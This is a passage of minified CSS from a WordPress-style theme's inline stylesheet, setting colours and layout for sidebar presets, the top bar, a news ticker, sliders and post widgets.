.post-comments-labes a:hover{color:#fafafa;background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-video-icon{background-color:rgba(61,61,61,0.7);color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .format-review .image:before{background:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461495.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_left .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_left .section_bar:before,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_center .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_center .section_bar:before,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_right .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_right .section_bar:before,.sidebar.sidebars-preset-ts_1490125461495.bar_type_4 .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_4 .section_bar:before{border-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_left .section-name,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_center .section-name,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_right .section-name,.sidebar.sidebars-preset-ts_1490125461495.bar_type_4 .section-name{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-title-bar-descripton{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .socialshare-icon li span{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .jaw_instagram_widget a.checkit{background-color:rgba(250,250,250,0.9) !important;color:#fafafa !important}.sidebar.sidebars-preset-ts_1490125461495 .widget li{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget a{color:#fafafa;border-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget a:after{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .widget a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .jaw-popular_posts .content-box p{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .jaw-popular_posts .jaw-shadower{background:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom{color:#fafafa;background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a:hover,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a:hover,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a:hover{color:rgba(250,250,250,0.9)}.sidebar.sidebars-preset-ts_1490125461495 .current-menu-item a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .textwidget a,.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .tweetie a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .textwidget a:hover,.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .tweetie a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .textwidget p,.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .tweetie p{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .btn{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .btn a,.sidebar.sidebars-preset-ts_1490125461495 .btn a:hover{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .login-submit input,.sidebar.sidebars-preset-ts_1490125461495 .login-submit input:focus{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw_social_widget .social{background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461495 .jaw_social_widget .social a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget_search .search-box input{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .widget_search .search-box .search-button{color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 input,.sidebar.sidebars-preset-ts_1490125461495 input:focus,.sidebar.sidebars-preset-ts_1490125461495 textarea{border-color:#dcdcdc;color:#048cd4;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget_tag_cloud .tagcloud a{color:#048cd4;border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461495 .tab-post-widget-content .date,.sidebar.sidebars-preset-ts_1490125461495 .tab-post-widget-content .wrap .content,.sidebar.sidebars-preset-ts_1490125461495 .tab-post-widget-content .wrap .author span{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .number-image{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461495 .jaw-submit-message a{background-color:#F1F1F1;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .jw-tweets-widgets-tweets li{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .jw-tweets-widgets-icon span{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .blog-meta-info{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .jw-rating-box{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-number,.sidebar.sidebars-preset-ts_1490125461495 .jaw-rating-positives,.sidebar.sidebars-preset-ts_1490125461495 .jaw-rating-negatives,.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row{background:#fafafa;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .sidebar-box{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw_blog .blog-meta-info-content li,.sidebar.sidebars-preset-ts_1490125461495 .jaw_blog .blog-meta-info-content li a{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .posts_widget .post-comments-labes a,.sidebar.sidebars-preset-ts_1490125461495 .posts_widget .post-comments-labes a:hover{color:#fafafa;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-video-icon{background-color:rgba(250,250,250,0.7);color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .format-review .image:before{background:#fafafa}.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .widget:first-child .section-header{margin-top:-10px}.sidebar.sidebars-preset-ts_1490125462719 .widget{padding:0 30px}.sidebar.sidebars-preset-ts_1490125462719 .widget:first-child{padding-top:30px}.sidebar.sidebars-preset-ts_1490125462719.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719.bar_type_3 .section-name{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719.bar_type_3 .section-name .builder_custom_link{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_left .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_left .section_bar:before,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_center .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_center .section_bar:before,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_right .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_right .section_bar:before,.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .section_bar:before{border-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_left .section-name,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_center .section-name,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_right .section-name,.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .section-name{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-title-bar-descripton{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .socialshare-icon li span{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw_instagram_widget a.checkit{background-color:rgba(250,250,250,0.9) !important;color:#3d3d3d !important}.sidebar.sidebars-preset-ts_1490125462719 .widget li{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget a{color:#fafafa;border-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget a:after{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .widget a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget .jaw-popular_posts .content-box p{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget .jaw-popular_posts .jaw-shadower{background:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom{color:#3d3d3d;background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a:hover,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a:hover,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a:hover{color:rgba(61,61,61,0.9)}.sidebar.sidebars-preset-ts_1490125462719 .current-menu-item a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget .textwidget a,.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .tweetie a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget .textwidget a:hover,.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .tweetie a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget .textwidget p,.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .tweetie p{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .btn{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .btn a,.sidebar.sidebars-preset-ts_1490125462719 .btn a:hover{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .login-submit input,.sidebar.sidebars-preset-ts_1490125462719 .login-submit input:focus{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw_social_widget .social{background-color:#7a7a7a}.sidebar.sidebars-preset-ts_1490125462719 .jaw_social_widget .social a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget_search .search-box input{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .widget_search .search-box .search-button{color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 input,.sidebar.sidebars-preset-ts_1490125462719 input:focus,.sidebar.sidebars-preset-ts_1490125462719 textarea{border-color:#dcdcdc;color:#444;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget_tag_cloud .tagcloud a{color:#fafafa;border-color:#dcdcdc;background-color:#7a7a7a}.sidebar.sidebars-preset-ts_1490125462719 .tab-post-widget-content .date,.sidebar.sidebars-preset-ts_1490125462719 .tab-post-widget-content .wrap .content,.sidebar.sidebars-preset-ts_1490125462719 .tab-post-widget-content .wrap .author span{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .number-image{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#7a7a7a}.sidebar.sidebars-preset-ts_1490125462719 .jaw-submit-message a{background-color:#7a7a7a;color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-submit-message a:hover{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .jw-tweets-widgets-tweets li{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .jw-tweets-widgets-icon span{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .blog-meta-info{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jw-rating-box{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-number,.sidebar.sidebars-preset-ts_1490125462719 .jaw-rating-positives,.sidebar.sidebars-preset-ts_1490125462719 .jaw-rating-negatives,.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row{background:#fafafa;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .sidebar-box{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jaw_blog .blog-meta-info-content li,.sidebar.sidebars-preset-ts_1490125462719 .jaw_blog .blog-meta-info-content li a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .posts_widget .post-comments-labes a,.sidebar.sidebars-preset-ts_1490125462719 .posts_widget .post-comments-labes a:hover{color:#3d3d3d;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-video-icon{background-color:rgba(250,250,250,0.7);color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .format-review .image:before{background:#fafafa}.head-preset-ts_1490125461023{background-color:#fafafa;color:#303030}.main-menu.jw-fullwidth-boxed,.jaw-top-bar.jw-fullwidth-boxed,.jaw-user-panel-content{background-color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content{background-color:#048cd4;color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel{background-color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel a{color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .jaw-user-settings a{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-content .btn,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .btn{background-color:#fafafa;color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-content .btn a,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-content .btn a:hover,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .btn a,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .btn a:hover{color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-submit input{background-color:#fafafa;color:#048cd4}.top_bar-preset-ts_1490125461927[class*='jw-fullwidth-on']{background-color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search #searchsubmit{background-color:#048cd4;border-color:#048cd4;color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input{background-color:#048cd4;color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input::-webkit-input-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input:-moz-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input::-moz-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input:-ms-input-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .menu-in-top-bar .menu-item a{color:#fafafa}.top_bar-preset-ts_1490125461927 .menu-in-top-bar .menu-item a:hover{color:#fafafa}.top_bar-preset-ts_1490125461927 .menu-in-top-bar .menu-item{border-color:#fafafa}div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-carousel-wrapper{background-color:#fafafa;border-color:#dcdcdc}div.ticker-preset-ts_1490125461023.jaw-ticker .main-title,div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-arrows,div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-switcher{color:#fafafa;background-color:#048cd4}div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-arrows a{color:#fafafa}div.ticker-preset-ts_1490125461023.jaw-ticker a{color:#3d3d3d}div.ticker-preset-ts_1490125461023.jaw-ticker a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-blog-slider .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-blog-slider .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461023 div.jaw-blog-slider .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461023 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider a{color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-blog-slider a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider p{color:#303030}div.post-preset-ts_1490125461023 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461023 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .post-meta-author-date{color:#929292 !important}div.post-preset-ts_1490125461023 div.jaw-slider_2 .jaw-slider_4-arrow,div.post-preset-ts_1490125461023 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .jaw-slider_2-arrow,div.post-preset-ts_1490125461023 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-description,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-description{background-color:#fafafa;color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-description a,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-description a{color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-description a:hover,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-description a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-desc,div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-title,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-desc,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-title{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-desc a,div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-title a,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-desc a,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-title a{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .jaw-slider-item,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #048cd4 transparent transparent}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .title a,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .title a:hover{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .meta .blog-meta-info li,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#929292}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr:hover,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr:focus,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#fafafa}div.post-preset-ts_1490125461023 div.jw-grid .jw-grid-one-content h4 a,div.post-preset-ts_1490125461023 div.jw-grid .jw-grid-one-content .gridline,div.post-preset-ts_1490125461023 div.jw-grid .jw-grid-one-content .desc{color:#fafafa}div.post-preset-ts_1490125461023 div.jw-grid .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461023 div.jw-grid .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461023 p,div.post-preset-ts_1490125461023 h1,div.post-preset-ts_1490125461023 h2,div.post-preset-ts_1490125461023 h3,div.post-preset-ts_1490125461023 h4,div.post-preset-ts_1490125461023 h5,div.post-preset-ts_1490125461023 h6,div.post-preset-ts_1490125461023 label,div.post-preset-ts_1490125461023 .error404,div.post-preset-ts_1490125461023 ul,div.post-preset-ts_1490125461023 .jw-custom-text{color:#303030}div.post-preset-ts_1490125461023 .jaw_user_hide .jaw_user_hide_button{color:#3d3d3d;background-color:#fafafa}div.post-preset-ts_1490125461023 .jwjs-clear-history a{color:#3d3d3d}div.post-preset-ts_1490125461023 .jwjs-clear-history a:hover{color:#3d3d3d}div.post-preset-ts_1490125461023 .post-comments-labes a,div.post-preset-ts_1490125461023 .post-comments-labes a:hover{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125461023 .format-review .image .jaw-shadower{background:#3d3d3d}div.post-preset-ts_1490125461023 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}div.post-preset-ts_1490125461023 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}div.post-preset-ts_1490125461023 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}div.post-preset-ts_1490125461023 div.bar_type_big_left .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_big_left .section_bar:before,div.post-preset-ts_1490125461023 div.bar_type_big_center .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_big_center .section_bar:before,div.post-preset-ts_1490125461023 div.bar_type_big_right .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_big_right .section_bar:before,div.post-preset-ts_1490125461023 div.bar_type_4 .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_4 .section_bar:before{border-color:#3d3d3d}div.post-preset-ts_1490125461023 div.bar_type_big_left .section-name,div.post-preset-ts_1490125461023 div.bar_type_big_center .section-name,div.post-preset-ts_1490125461023 div.bar_type_big_right .section-name,div.post-preset-ts_1490125461023 div.bar_type_4 .section-name{color:#3d3d3d}div.post-preset-ts_1490125461023 div .jaw-title-bar-descripton{color:#303030}div.post-preset-ts_1490125461023 a{color:#3d3d3d}div.post-preset-ts_1490125461023 